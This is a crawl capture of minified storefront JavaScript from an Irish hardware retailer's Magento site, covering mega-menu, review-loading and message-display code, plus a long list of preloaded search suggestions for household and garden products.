_self.currentlyOpened=$element;}},_hideCurrent:function($element){if(!$element.hasClass(this.options.classAllDD)&&this.currentlyOpened&&this.currentlyOpened[0]!=$element[0]){if(this.currentlyOpened.hasClass('ox-dropdown--megamenu')){this._hideMM(this.currentlyOpened,true,true);}else{this._hideDD(this.currentlyOpened,true)}}},_showMM:function(element,doNotHide){this._getScrollWidth();const _self=this,$element=$(element),$mm=$element.children('.ox-megamenu__dropdown');if(!$mm.length){return;}
const $mmp=$mm.parents('.ox-megamenu__dropdown').add($mm),$ox_megamenu__dropdown=this.element.find('.ox-megamenu__dropdown'),$ox_megamenu__btns=$ox_megamenu__dropdown.parent('li'),$mmpBtn=$mmp.parent('li').add($element);_self._switchCurrent($element,doNotHide,_self);$mm.off('transitionend.mmclose');_self.hideMM($ox_megamenu__btns.not($mmpBtn),$ox_megamenu__dropdown.not($mmp));if(this.options.beforeOpenMM)
this.options.beforeOpenMM($mm,$element);this.currentButton=$element;this.currentMegamenu=$mm;this.currentInner=$mm.children('.ox-mm-overflow');$element.addClass('ox-megamenu--opened');$mm.addClass('opened');if($element.hasClass('level0')){$('body').addClass('ox-mm-opened');}
this._beforeOpenMM();var $menu_item=$element.parents('.category-item:first');if($menu_item.length&&$element.hasClass('ox-dropdown--megamenu')&&!($menu_item.hasClass(this.options.classAllDD)&&$menu_item.hasClass('ox-dropdown--megamenu'))){this.setVerticalAlign();}
$mm.one('transitionend.mmopen',function(){_self._afterOpenMM();_self._showFirst($element);});$mm.find('.owl-carousel:not(.owl-mm-reloaded)').trigger('refresh.owl.carousel').addClass('owl-mm-reloaded');$mm.addClass('animate');},_isParentAllCats:function($element){return $element.parent().hasClass(this.options.classAllCats);},_hideMM:function(btn,forced,is_fast){const _self=this,$btn=$(btn),$mm=$btn.find('.ox-megamenu__dropdown');let isAllCatsChild=_self._isParentAllCats($btn);if(!$mm.length||(this.options.doNotClose&&!forced&&isAllCatsChild))
return;$mm.off('transitionend.mmopen');if(this.options.beforeCloseMM)
this.options.beforeCloseMM($mm,$btn);this.currentButton=$btn;this.currentMegamenu=$mm;this.currentInner=$mm.children('.ox-mm-overflow');this._beforeCloseMM();$mm.one('transitionend.mmclose',function(){_self.hideMM($btn,$mm);$mm.removeClass('opened animate');_self._afterCloseMM();});if(!isAllCatsChild&&$btn.hasClass('level0')){$('body').removeClass('ox-mm-opened');}
if(is_fast){$mm.trigger('transitionend.mmclose');}else{setTimeout(function(){$mm.trigger('transitionend.mmclose');},_self.options.closeDelay);}},hideMM:function($btn,$mm){$mm.removeClass('opened animate');$btn.removeClass('ox-megamenu--opened');},_isNumeric:function(val){return Number(parseFloat(val))===val;},setVerticalAlign:function(){if(!(this.currentButton.hasClass('ox-mm__lvl1-top')||this.currentButton.hasClass('ox-mm__lvl1-top-stretch'))){let pos=this.currentButton.position(),leftPos='',topPos='';if(this.currentButton.hasClass('ox-mm__lvl1-right')){topPos=pos.top-20;}else{leftPos=pos.left+(Math.round(this.currentButton.outerWidth()*0.8)),topPos=pos.top-20;}
this.currentMegamenu.css({top:topPos,left:leftPos});}},_beforeOpenMM:function(){var _self=this;function setWidth(){var mmWidth=_self.currentMegamenu.data('ox-mm-w')||_self.currentMegamenu.data('oxMmW'),w_funcs=_self._widthFunctions[_self.options.direction],set_w;if(w_funcs.hasOwnProperty(mmWidth))
set_w=w_funcs[mmWidth].apply(_self,arguments);else if(_self._isNumeric(mmWidth))
set_w=mmWidth;if(set_w){if(mmWidth==='column-max-width'){var mm_list=_self.currentMegamenu.find('.ox-megamenu-list').first();var mm_block_left=_self.currentMegamenu.find('.ox-megamenu-block-left');var mm_block_right=_self.currentMegamenu.find('.ox-megamenu-block-right');mm_list.innerWidth(set_w);mm_block_left.innerWidth(set_w);mm_block_right.innerWidth(set_w);_self.currentMegamenu.css('width','auto');}else{_self.currentMegamenu.innerWidth(set_w);}}}
function setAlign(attr){var align=_self.currentButton.data(attr),align_func=_self._alignFunctions[_self.options.direction],align=align||align_func['define'],css;if(align_func.hasOwnProperty(align)){css=align_func[align].apply(_self);if(css){_self.currentMegamenu.css(css);}}}
function checkWidth(){var $mm=_self.currentMegamenu,mmLeft=$mm[0].getBoundingClientRect().left,mmRight=$mm[0].getBoundingClientRect().right,mmWidth=$mm.innerWidth(),windowWidth=window.innerWidth-_self._scrollWidth;if(mmWidth>windowWidth){if(mmLeft>0){$mm.innerWidth(windowWidth-mmLeft);}else if(mmRight<windowWidth){$mm.innerWidth(windowWidth-(windowWidth-mmRight));}else{$mm.innerWidth(windowWidth);}}else if(mmLeft<0){$mm.innerWidth(mmWidth+mmLeft);}else if(mmRight>windowWidth){$mm.innerWidth(mmWidth-(mmRight-windowWidth));}}
setWidth();setAlign('ox-mm-a-h');checkWidth();this._toggleTransition('show');},_afterOpenMM:function(){this._checkWindowLimit();this._toggleTransition('show');},_beforeCloseMM:function(){this._toggleTransition('hide');},_afterCloseMM:function(){var $mm_inner=this.currentInner;if($mm_inner.length){$mm_inner.css('max-height','');if(this.ps&&$mm_inner.hasClass('ps')){$mm_inner.perfectScrollbar('destroy').removeClass('ps');}}},_widthFunctions:{'horizontal':{'menu':function(){return this.element.innerWidth();},'fullwidth':function(){return window.innerWidth-(this._scrollWidth||0);},'container':function(){return $(this.options.header).innerWidth();},'column-max-width':function(){var mm_cw=this.currentMegamenu.data('ox-mm-cw')||this.currentMegamenu.data('oxMmCw'),mm_col=this.currentMegamenu.data('ox-mm-col')||this.currentMegamenu.data('oxMmCol');if(mm_cw){if(mm_col){return mm_cw*mm_col;}else{return mm_cw;}}},'custom':function(mm){return this.currentMegamenu.data('ox-mm-cw')||this.currentMegamenu.data('oxMmCw');},},'vertical':{'fullwidth':function(){switch(this.options.positionHorizontal){case'right':return window.innerWidth-this._scrollWidth-(window.innerWidth-this._scrollWidth-this.element[0].getBoundingClientRect().left);default:return window.innerWidth-this.element[0].getBoundingClientRect().right-this._scrollWidth;}},},},_toggleTransition:function(act){var $btn=this.currentButton,$mm=this.currentMegamenu,$trns=$btn.find('.ox-megamenu-trns');switch(act){case'show':var set_obj={},btn_pos=$btn[0].getBoundingClientRect(),mm_pos=$mm[0].getBoundingClientRect();if(this.options.direction==='horizontal'){set_obj.width=$mm.innerWidth();set_obj.height=mm_pos.top-btn_pos.bottom+10;if(mm_pos.left>btn_pos.left){set_obj.width+=mm_pos.left-btn_pos.left;}else if(mm_pos.right<btn_pos.right){set_obj.width+=btn_pos.right-mm_pos.right;set_obj.left=(btn_pos.left-mm_pos.left)*-1;}else{set_obj.left=(btn_pos.left-mm_pos.left)*-1;}}else if(this.options.direction==='vertical'){set_obj.height=$mm.innerHeight();if(this.options.positionHorizontal==='left'){set_obj.width=mm_pos.left-btn_pos.right;}else if(this.options.positionHorizontal==='right'){set_obj.width=btn_pos.left-mm_pos.right;}
if(mm_pos.top>btn_pos.top){set_obj.height+=mm_pos.top-btn_pos.top;}else if(mm_pos.bottom<btn_pos.bottom){set_obj.height+=btn_pos.bottom-mm_pos.bottom;set_obj.top=(btn_pos.top-mm_pos.top)*-1;}else{set_obj.top=(btn_pos.top-mm_pos.top)*-1;}}
$trns.css(set_obj);break;case'hide':$trns.removeAttr('style');break;}},_checkWindowLimit:function(){if(this.options.direction!=='horizontal')
return;var $mm=this.currentMegamenu,$mm_inner=this.currentInner;if($mm_inner.length){var mm_b=$mm[0].getBoundingClientRect().bottom,wind_h=window.innerHeight;if(mm_b>wind_h){var mm_h=$mm.innerHeight();$mm_inner.css({'max-height':mm_h-(mm_b-wind_h)});if(this.ps){$mm_inner.perfectScrollbar({suppressScrollX:true});}}}},_showDD:function(btn,doNotHide){this._getScrollWidth();const $btn=$(btn),$dd=$btn.find('> .submenu'),$mm_inner=this.currentInner;if(!$dd.length){return;}
this._switchCurrent($btn,doNotHide,this);$dd.off('transitionend.ddclose');$dd.addClass('opened');$btn.addClass('opened');if($btn.hasClass('level0')){$('body').addClass('ox-mm-opened');}
var menuItemPos=$btn.position();$dd.css({top:menuItemPos.top-20,left:menuItemPos.left+(Math.round($btn.outerWidth()*0.8))});if($mm_inner.length&&$mm_inner.hasClass('ps')){$mm_inner.perfectScrollbar('update');}else{var dd_pos=$dd[0].getBoundingClientRect(),windowWidth=window.innerWidth-this._scrollWidth,dd_lim_l=(dd_pos.left-$dd.innerWidth()-$dd.parents('.submenu').first().innerWidth())<0,dd_lim_r=dd_pos.right>windowWidth,is_prnt_reverse=$dd.parents('.submenu').first().hasClass('ox-megamenu-dd--reverse');if(dd_lim_r||(is_prnt_reverse&&!dd_lim_l)){$dd.addClass('ox-megamenu-dd--reverse');}}
$dd.addClass('animate');},_hideDD:function(btn,forced){const $btn=$(btn),$dd=$btn.find('> .submenu'),$mm_inner=this.currentInner;let isAllCatsChild=this._isParentAllCats($btn);if(!$dd.length||(this.options.doNotClose&&!forced&&isAllCatsChild)){return;}
$dd.one('transitionend.ddclose',function(){$btn.removeClass('opened');$dd.removeClass('opened ox-megamenu-dd--reverse').css('max-height','');if($mm_inner.hasClass('ps'))
$mm_inner.perfectScrollbar('update');});if(!isAllCatsChild&&$btn.hasClass('level0')){$('body').removeClass('ox-mm-opened');}
$dd.removeClass('animate');},_setActiveMenu:function(){var currentUrl=window.location.href.split('?')[0];if(!this._setActiveMenuForCategory(currentUrl)){this._setActiveMenuForProduct(currentUrl);}},_setActiveMenuForCategory:function(url){const activeCategoryLink=this.ox_megamenu__navigation.find('a[href="'+url+'"]');if(!activeCategoryLink||!activeCategoryLink.parent().hasClass('ox-mm-a-wrap')){return false;}else{const $menuItem=activeCategoryLink.parent().parent();if(!$menuItem.hasClass('active')){$menuItem.addClass('active');$menuItem.parentsUntil(this.options.classNavigation).filter('.category-item.parent').not('.ox-dd--all').addClass('has-active');}}
return true;},_getUrlExtension:function(url){var lastSegment=url.slice(url.lastIndexOf('/')+1);return lastSegment.includes('.')?lastSegment.slice(lastSegment.lastIndexOf('.')):'';},_isProductPage:function(){return document.body.classList.contains(this.options.categoryLayoutClass);},_setActiveMenuForProduct:function(currentUrl){var firstCategoryUrl=this.ox_megamenu__navigation.find('> li a').attr('href');if(!firstCategoryUrl){this._clearActiveState();return;}
var categoryUrlExtension=this._getUrlExtension(firstCategoryUrl);var categoryUrl;var isProductPage=this._isProductPage();if(isProductPage){var currentHostname=window.location.hostname;if(document.referrer.includes(currentHostname)&&document.referrer.endsWith(categoryUrlExtension)){categoryUrl=document.referrer.split('?')[0];}else{categoryUrl=currentUrl.substring(0,currentUrl.lastIndexOf('/'))+categoryUrlExtension;}
this._setActiveMenuForCategory(categoryUrl);}else{this._clearActiveState();}},_clearActiveState:function(){this.element.find('li').removeClass('active has-active');},_setOption:function(key,value,is_attr){if(is_attr&&!value)
return;$.Widget.prototype._setOption.apply(this,arguments);},destroy:function(){$.Widget.prototype.destroy.call(this);}});return $.ox.OxMegaMenu;});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Magento_Review/js/process-reviews.min.js
body_size: 275
content:
define(['jquery','tabs','collapsible'],function($){'use strict';function processReviews(url,fromPages){$.ajax({url:url,cache:true,dataType:'html',showLoader:false,loaderContext:$('.product.data.items')}).done(function(data){$('#product-review-container').html(data).trigger('contentUpdated');$('[data-role="product-review"] .pages a').each(function(index,element){$(element).on('click',function(event){processReviews($(element).attr('href'),true);event.preventDefault();});});}).always(function(){if(fromPages==true){$('html, body').animate({scrollTop:$('#reviews').offset().top-50},300);}});}
return function(config){var reviewTab=$(config.reviewsTabSelector),requiredReviewTabRole='tab';if(reviewTab.length){if(reviewTab.attr('role')===requiredReviewTabRole&&reviewTab.hasClass('active')){processReviews(config.productReviewUrl,location.hash==='#reviews');}else{reviewTab.one('beforeOpen',function(){processReviews(config.productReviewUrl);});}}else{processReviews(config.productReviewUrl);}
$(function(){$(':is(#ox-reviews-mini, .product-info-main) .reviews-actions a').on('click',function(event){var anchor,addReviewBlock;event.preventDefault();anchor=$(this).attr('href').replace(/^.*?(#|$)/,''),addReviewBlock=$('#'+anchor);$('.product.data.items [data-role="content"]').each(function(index){if(this.id=='reviews'){let $wrap=$(this.closest('.product.data.items'));if($wrap.length){if($wrap.data('mageAccordion')||$wrap.data('mage-Accordion')){$wrap.accordion('activate',index);}else{$wrap.tabs('activate',index);}}}});$('html, body').animate({scrollTop:$('#'+anchor).offset().top-50},300);});});};});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Magento_Theme/js/view/messages.min.js
body_size: 267
content:
define(['jquery','uiComponent','Magento_Customer/js/customer-data','underscore','escaper','jquery/jquery-storageapi'],function($,Component,customerData,_,escaper){'use strict';return Component.extend({defaults:{cookieMessages:[],cookieMessagesObservable:[],messages:[],allowedTags:['div','span','b','strong','i','em','u','a'],timeout:10,},initialize:function(){this._super().observe(['cookieMessagesObservable']);this.cookieMessages=_.unique($.cookieStorage.get('mage-messages'),'text');this.cookieMessagesObservable(this.cookieMessages);this.messages=customerData.get('messages').extend({disposableCustomerData:'messages'});$.mage.cookies.set('mage-messages','',{samesite:'strict',domain:''});},updateHeight:function(){$('body').trigger('oxToggleUpdated');return true;},closeMessage:function(){$('[role="alert"]').on('click close.messages','[data-action="close"]',function(event){event.preventDefault();let $this=$(this).hide(),$parent=$this.parent('[data-ui-id]').removeAttr('data-ui-id').removeAttr('class');$parent.find('[data-bind^="html"]').text('');});if($('body').hasClass('ox-messages-fixed')){if(this.timer){clearTimeout(this.timer);}
this.timer=setTimeout(function(){$('[role="alert"] [data-action="close"]').trigger('close.messages');},this.timeout*1000);}
return true;},prepareMessageForHtml:function(message){return escaper.escapeHtml(message,this.allowedTags);},purgeMessages:function(){if(!_.isEmpty(this.messages().messages)){customerData.set('messages',{});}}});});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.2x7D5R9r2G.js
body_size: 11500
content:
window.Searchanise.preloadedSuggestions=['self adhesive contact','door handles','toilet seat','light bulbs','post box','fire grate','garden hose','weed killer','moth killer','shower head','hot water bottle','clothes airer','door mats','christmas lights','solar lights outdoor','oil cloth','dehumidifiers for home','oil lamp','spray paint','extension lead','plant pots','clothes line','garden tools','electric heater','draught excluder','white vinegar','window cleaning tools','floor mats','electric hot water bottle','radiator cover','greenhouse accessories','storage box','garden furniture','door stop','green house','paint brushes','pest control','fly killer','christmas tree','shelf brackets','fire guard','mouse traps','cleaning products','step ladder','garden planters','weed burner','coat hooks','outdoor lights','vacuum cleaner','bathroom accessories','flower seeds','solar lights','letter box','rust oleum','bird scarer','bird feeder','storage boxes','door locks','isopropyl alcohol','electric blankets','post boxes','hug rug','toilet seats','door handle','door mat','plant pot','watering can','lamp oil','door knobs','wood filler','sand paper','paint roller','gas heater','rat trap','sink plug','coal bucket','shower hose','fire grates','oil lamps','table cloth','tile paint','drain unblocker','lamp shades','kitchen tap','ladders ladders','hg products','mouse trap','pots and planters','shower seal','lawn mower','table cloth oilcloth','floor paint','window handle','power washer','shelf bracket','bed bug','dylon machine dye','wood stain','oil cloth tablecloth','extension leads','de vielle','self adhesive','smoke alarm','toilet brush','air fryer','moth balls','kitchen bin','shopping trolley','furniture paint','flower pots','fire extinguisher','masonry paint','paint brush','aa batteries','silverfish killer','carpet cleaner','silicone sealant','garden storage','ant killer','wheel barrow','command hooks','window insulation','white paint','electric blanket','fly control','dc fix','electric heaters','grass seed','toilet roll holder','outdoor christmas lights','battery operated lights','vegetable seeds','shower curtain','masking tape','step ladders','led bulbs','expanding foam','fan heater','water filter','contact paper','bed bug killer','rechargeable hot water bottle','wall paper','wood paint','double sided tape','cable ties','door lock','furniture polish','garden mirror','ironing board','insect killer','gardening gloves','wood glue','anti mould paint','gas heaters','drill bits','screwdriver set','bar keepers friend','garden edging','rat bait','torch light','wire mesh','window cleaning','garden ornaments','metal paint','garden sprayer','shoe rack','dr beckmann','carbon monoxide alarm','picture hooks','sweeping brush','spider killer','dulux paint','chalk paint','tool box','washing line','hanging basket','bathroom paint','door draught excluders','spray bottle','flower bulbs','laundry basket','paraffin oil','led lights','alarm clock','patio cleaner','radiator shelf','wall shelf','furniture legs','extension pole','rust remover','camping stove','wall paint','halogen bulbs','coal buckets','door knob','moth trap','electric kettles','christmas decorations','ceiling paint','car accessories','wire brush','moisture absorber','towel rail','rat poison','mop bucket','gas stove','copper wire','hedge trimmer','fabric dye','hose connector','steel wool','pest repeller','bathroom mirrors','command strips','carpet moth killer','salt lamp','contact adhesive','chimney balloon','soda crystals','step stool','plug adaptors','vacuum bags','blue willow','light bulb','shopping trolley on wheels','stain remover','cupboard paint','drain cover','light switch','paraffin heater','falcon enamel','garden fencing','frying pan','cabinet hinges','measuring tape','coat hook','leaf blower','battery lights','outdoor mats','garden lights','staple gun','garden sheds','pad locks','d-c fix','radiator key','radiator paint','garden trellis','pedal bin','pressure washer','clothes pegs','companion set','baking soda','floor mop','cork floor tiles','air vent cover','dustpan and brush','floating shelf','hand saw','curtain hooks','door hinges','rubber mat','clothes airers','brass screws','sink strainer','paint stripper','hot water bottles','skirting board','ash pan','super glue','hydrogen peroxide','floor cleaner','tea pot','paint rollers','lamp shade','curtain pole','cabinet knobs','window cleaner','wood screws','rat traps','rat killer','rubbing alcohol','nuts and bolts','garden shears','rechargeable batteries','stove rope','duct tape','window film','door numbers','zero in','multi tool','soldering iron','moss killer','door knocker','stainless steel','kitchen taps','insect mesh','garden arch','camping gas','oxalic acid','flower pot','aluminium sheet','curtain rail','green paint','greenhouse staging','chair leg floor protection','picture hanging','roundup weed killer','johnstones interior paint','bathroom taps','bird seed','plant support','glass house','electrical cable','window seal','solar garden garden lights','fire blanket','hose reel','door seal','kitchen utensils','table lamp','drain cleaner','steam cleaner','self adhesive tiles','garden paint','power tools','yard brush','wall clock','solar light','potting compost','floating shelves','green houses','ash bucket','floor mops','oven cleaner','shower door roller','halogen heater','floor mat','letter plate','black paint','rust oleum paint','oil lamp wick','dehumidifier refill','pvc pipe','water butt','plant food','lawn seed','gorilla glue','chicken wire','water pump','16 fire grate','washing soda','kitchen scales','shower rail','tile adhesive','flea killer','cabinet handles','drill bit','garden hoses','bees wax','kitchen sink','gas cartridge','house numbers','fly screen','robus t4 fluorescent tube light','bath mat','air vent','spider repellent','waste bin','bathroom light','wood varnish','mould remover products','toilet seat fittings','window restrictor','vent cover','battery charger','tap aerator','night light','shower door seal','carpet sweeper','garden gloves','rubber ferrules','blow torch','adhesive contact','gold paint','bicarbonate soda','toilet cleaner','bubble wrap','pink paint','glue gun','incandescent light bulbs','stanley knife','dc fix self adhesive','cast iron','fleetwood paint','hoover bags','leather cleaner','bed bug spray','bed bugs','hand truck','socket set','gloss paint','d c fix','christmas trees','wall filler','smoke alarms','door bells','fly trap','steel plate','garden pots and planters','lamp holder','garden mirrors','lawn edging','mop head','garden netting','fire tongs','shelving unit','vinyl adhesive','exterior paint','lean to greenhouse','outdoor light','folding table','my mat','grey paint','e27 bulb','aaa batteries','satinwood paint','shoe polish','christmas lights battery operated','floor varnish','hurricane lantern','tile grout','butane gas','garden hose connectors','log baskets','ironing board cover','door stops','wolf garten','letter boxes','sugar soap','garden hoe','christmas tree stand','hanging baskets','garden rakes','hedge trimmers','washing machine','decking paint','light switches','ceiling light','table cloths','plaster board','slug pellets','fairy lights','the pink stuff','toilet plunger','grout pen','cooker hood filter','white spirit','light shades','cable clips','all insulation','water bottle','desk lamp','tool set','extractor fan','coat rack','power drills','lithium batteries','steel tube','pest clear','carpet beetle','secateur tools','opening hours','door bolt','watering cans','led light','fire fenders','paint remover','disposable gloves','key safe','fan heaters','tomato seeds','dust sheets','bin bags','cordless drill','plumbing fittings','paint sprayer','bird bath','window contact','curtain rings','door knockers','candle bulbs','anti mould','moth spray','bathroom scales','wood dye','shower heads','shower door','mould remover','desk fan','stove paint','garden pots','hi vis','wheel castors','floor polish','plate hangers','wall plugs','pressure sprayer','shower door rollers','linseed oil','grout cleaner','e14 bulb','french polish','weed control','halogen light bulbs','safety boots','polyurethane varnish','paint scraper','white gloss paint','plasterboard fixings','wall mounted post box','door latch','anti slip','outdoor paint','concrete paint','vinegar cleaner','mop and bucket','mouse bait','kitchen paint','light fittings','bird table','drying rack','tarpaulin cover','magnifying glass','oil heaters','butter dish','draught excluders','scrubbing brush','brass door handles','chain saw','s hooks','strimmer line','caustic soda','exterior wood paint','fire bricks','kitchen devil knives','lighter fluid','ronseal garden paint','oil filled radiators','u profile','pink stuff','gardening tools','work gloves','methylated spirits','cat repellent','garden storage box','copper tape','dylon dye','spirit level','wall hooks','clothes horse','key ring','seed trays','cold frame','compressed air','retractable clothes line','gorilla tape','aluminium angle','insect control','hole saw','trolley on wheels','big cheese','shower head holder','hammerite paint','interior paint','curtain rod','whistling kettle','de vielle hot water bottle','edging strip','flexi tub','brabantia bin','dust mask','stainless steel screws','flea spray','work bench','chopping board','clothes lines','zoflora disinfectant','cleaning brush','microfibre cloths','lawn feed','angle profile','brass hook','shower caddy','rechargeable ligh','shower mat','tile cleaner','sack truck','interior wood paint','radiator foil','bamboo canes','d c fix self adhesive','aluminium bar','vinegar 5ltr','flexible hose','draft excluders','bird food','bath plug','window lock','rustoleum paint','wood polish','battery light','corner profile','command hook','shoe glue','steam iron','wireless door bells','jeyes fluid','candle bridge','bird spikes','acrylic paint','compost bin','bread bin','g9 bulb','soap dispenser','basta keys','no more nails','wolf garden tools','de humidifier','rechargeable torch','heat resistant paint','window restrictors','home heating','shelf board','fire pit','wax polish','black metal paint','washing machine cleaner','easi plumb','hob cleaner','wood floor polish','blue paint','woodworm killer','chimney cleaner','oilcloth tablecloth','yellow paint','sensor light','wallpaper paste','dulux weathershield','kitchen storage','extension cable','outdoor mat','drain rod','mould paint','dulux weathershield masonry paint colours','garden shed','plug in heater','emulsion paint','artificial plant','smoke bombs','grass trimmer','primer undercoat white','wellington boots','shopping trolleys','enamel paint','cuprinol garden shades paint','sweet pea seeds','mixer tap','floor squeegee','luggage scale','soap dish','garden bench','sweet pea','stove glass cleaner','rust oleum spray','outdoor storage','pull handle','neodymium magnets','picture frame','wood oil','oil lamp wicks','ash bucket with lid','plug sockets','motion sensor lights','light fitting','anti slip mats','vitavia greenhouse','rat spray','log basket','fireside companion set','e27 light bulb','hand tools','plant pots and planters','lock box','respirator mask','door closer','circular saw','knee pads','coal hod','coffee maker','antique brass','batteries aa','clothes hangers','castor cups','door stopper','cork board','mortice lock','hedge shears','food storage','window handles','rawl plug','waterproof tape','alarm clocks','fire grate 16','flash light','halloween decoration','hose clip','weed control fabric','work light','recycling bins','clothes dye','cement mix','outdoor lighting','cupboard knobs','rat bait stations','dimmable lightbulb','greenhouse glass','sheet metal','profiles aluminium','sharpening stone','tap connector','work trousers','chip pan','wall vent','soup maker','garden chairs','wood primer','dish drainer','fire alarm','wire rope','shoe repair','bird repeller','adhesive paper','floor tiles','electrical tape','electric stove','s hook','christmas gifts','aluminium profile','cylinder lock','wasp killer','potting bench','security light','plumbing tools','greenhouse heater','wardrobe rail','shed paint','spray mop','sanding paper','rechargeable lights','fire cement','stud detector','basta door handles','ronseal paint','steel sheet','allen key','power washers','tung oil','candle bulb','oil heater','meat thermometer','rubber gloves','reflective tape','sanding disc','felt pads','wood wax','clear varnish','screw driver','borax powder','utility knife','wood silk','oven bulb','danish oil','steel bar','tape measure','sodium bicarbonate','garden tap','leather cream','power bank','angle bracket','shower trap','combination lock','companion sets','garden fork','fox repellent','cleaning tools','heat gun','silver fish','adjustable wrench','cleaning mops','o ring','gardening plants','mould spray','led strip lights','grow house','artificial grass','ceiling hook','brass door knobs','roof repair','paint tester','gold spray paint','mitre box','wall clocks','toilet seat hinges','slow cooker','cabin hook','bath seal','round table cloths','angle grinder','half christmas tree','picture hook','cable tidy','bird feeders','sink waste','safety goggles','metal sheet','paint brush set','glass cleaner','led bulb','cleaning vinegar','pick axe','thermos flask','leaf blower and vac','b22 bulb','gu10 led','sink plunger','waste pipe','bathroom cabinet','air freshener','laser level','aluminium tube','tile cutter','super ser','kitchen worktop','sunflower seeds','epoxy resin','screw hook','electric hot water bottles','red bulb','telescopic ladders','clothes dryer','rubber seal','flat bar','floor tile paint','lunch box','radiator valve','moisture absorbers','fence post','table lamps','trendi switch','draper tools','eye bolt','plant feed','immersion timer','salt lamps','astonish products','rotary clothes line','folding stool','oil table cloth','bicarbonate of soda','furniture wax','electric clothes airers','carbon monoxide detector','garden cart','unibond aero 360 moisture absorber','johnstones paint','steel rod','indoor mat','usb plug','plant stand','draper garden tools','door mats outdoor','decking oil','epoxy glue','acana moth killer','teak oil','pruning saw','black and decker','cutlery tray','top soil','shaver light','fly swatter','robus t4','paint tray','garden sprayers','housewares general housewares bins','draft excluder','castor wheels','chimney cowl','shower head and hose','lamp fittings','painters touch','eveready light bulb','air vents','beeswax furniture polish','junction box','screw caps','garden hose reel','gutter hooks','kitchen knives','knife sharpener','fence paint','tea lights','roof felt','car cleaning','wireless doorbell','outdoor mirror','fans cooling','paper lamp shade','cabinet hinge','oil filled radiator','strip light','key lock box','wood cleaner','bird scarers','hot water','led lanterns','magnetic catch','tea towel','wd40 spray','silver polish','red paint','l brackets','bell push','pipe insulation','wheelbarrow wheel','coal bunker','sanding pads','velcro tape','smoke bomb','sanding block','work boots','colour run remover','toilet brush and holder','fire brick','dust mite','compost bins','plaster repair','energizer bulbs','bathroom mirror','door bell','door wedge','cleaning cloths','hammer drill','upholstery cleaner','silicone remover','light bulbs bayonet','concrete screws','suction cup','cat repeller','cable reel','suttons seeds','shower drain','plate stand','copper pipe','citric acid','hozelock fittings','cooker switch','pedal bins','epoxy putty','roof seal','lava lamp','plastic sheet','spray primer','moth traps','pvc mesh','tool bag','wall bracket','galvanised bin','garden solar lights','steel wire','mail box','hug rugs','door hook','liquid soap','fabric paint','bathroom sink','drawer runners','yacht varnish','miracle gro','oil cloths','water hose','wall patch','tool belt','fruit fly trap','dish rack','bottle brush','garden shovel','fire screen','heated clothes airer','moths killer','cordless strimmer','timer plug','clothes rail','e14 led bulbs','magnetic window cleaner','led candle','carpet moth','patio brush','air pump','table legs','iron on edging','pvc profile','fire extinguishers','lining paper','microwave ovens','weighing scales','weed puller','tension rod','wicks for oil lamps','dulux easycare','mitre saw','house number','paraffin heaters','fire basket','solar garden lights','green bleach','kitchen mixer taps','shower spray','slug killer','stove cleaner','insulation tape','tomato feed','dust sheet','threaded bar','electric cable','safety glasses','portable gas heater','water feature','convector heater','walking stick','key box','m8 bolts','fire fender','outdoor tap','christmas wreath','garden wire','magic eraser','lint roller','sand and cement mix','bathroom heater','limescale remover','garden kneeler','d-c-fix self adhesive','skirting boards','door furniture','bulb planter','ceiling rose','bayonet bulb','anti slip floor mat','gutter guards','fireside accessories','cork tiles','kitchen knife','ceramic heater','daylight bulbs','weed burner gas','garden fence','shower mixer','tool storage','dimmer switch','nail gun','bug bomb','pressure cooker','tool kit','non slip','petrol lawnmower','fire guards','ultrasonic pest control electronic','black spray paint','algae remover','mop handle','toilet roll','knapsack sprayer','willow pattern','ironing boards','fireplace accessories','bulkhead light','wall plug','silver dip','smart plug','brass rod','all surface paint','floor cleaning','kitchen devil','cream paint','cardboard box','boiled linseed oil','wooden handle','bulb holder','fire brush','door number','shelf support','white wall paint','door bell push','multi meter','rodent repeller','plastic covering','mdf board','mixing bowl','sealing strip','fabric glue','foot warmer','mini greenhouse','oven liner','spray gun','shower curtain rail','window locks','travel adapter','electric screwdriver','frying pans','satin paint','christmas tree lights','washing machine hose','bbq grill','towel holder','oxalic acid crystals','spray paints','bug spray','garden rake','stove top kettle','m10 bolt','damp seal','woodworm treatment','garden chair','greenhouse heaters','peppermint oil','security camera','d ring','paints interior dulux colour ranges','gas lighter','washable paints','portable gas stove','door signs','light shade','can opener','bath rack','platform ladders','peel and stick','dust pan','waterproof sealant','spider spray','bait station','fly killers','internal door locks','moss remover','wire cutter','rentokil insect','tarpaulin heavy duty','sewing machine','camping lantern','rugs and mats','rice cooker','masonry drill bits','electrical socket','rat repeller','telescopic handle','room thermometer','rotary tool','shower accessories','drawer handles','cutlery set','chair leg','tea towels','led light bulbs','door paint','fire extinguisher and blanket','bathroom fan','shower set','extractor fan bathroom','mouse kill','red light bulb','hg mould spray','bungee cord','wheelie bin numbers','concrete floor paint','m6 bolts','barbecue grill','miele vacuum bag','portable heater','curtain wire','self adhesive floor tiles','fire set','strike plate','rim lock','permethrin spray','bucket with lid','adjustable vent','rock salt','plug adaptor','drain snake','air purifier','blue roll','brass hooks','stain devils','basta lock','himalayan salt lamp','curtain rails','ash tray','shower roller','claw hammer','celtic woodcare','pull cord','bird house','glass houses','folding step stool','mouse repellers','waterproof paint','hand warmer','bathroom cleaner','car cleaning products','ear plugs','10 litre paint','bike lock','finger plate','outdoor rug','halogen heaters','kitchen cupboard paint','dimmable lightbulb candle','toilet flush','carpet protector','litter picker','round up weedkiller','table saw','cup hooks','johnstones exterior paint','vacuum storage bags','steel pipe','deck brush','double socket','bathroom bin','broom handle','raised beds','toilet unblocker','polytunnel greenhouse','ash pans','fire place','stove polish','rubber washer','salad spinner','paraffin lamps','coffee pot','o rings','coal shovel','room divider','b15 bulb','sink stopper','usb c','cylinder jacket','wood chisel','corner shelf','heated blanket','sugru mouldable','metallic paint','black chain','wood bleach','moth killer spray','hanging basket bracket','clothes moth','delivery cost','t4 8w','eco cleaning','cool box','face masks','clothes rack','drill brush','evo stik','torches with batterie','oven gloves','spray adhesive','immersion heater','brass hinges','cordless hedge trimmer','magnolia paint','seed tray','air compressor','garden lighting','dri pak','fly spray','kitchen bins','fireplace grate','shower curtains','self-adhesive contact','bbq cover','white spirits','tulip bulbs','steam mop','brush head','fuses for household use','u 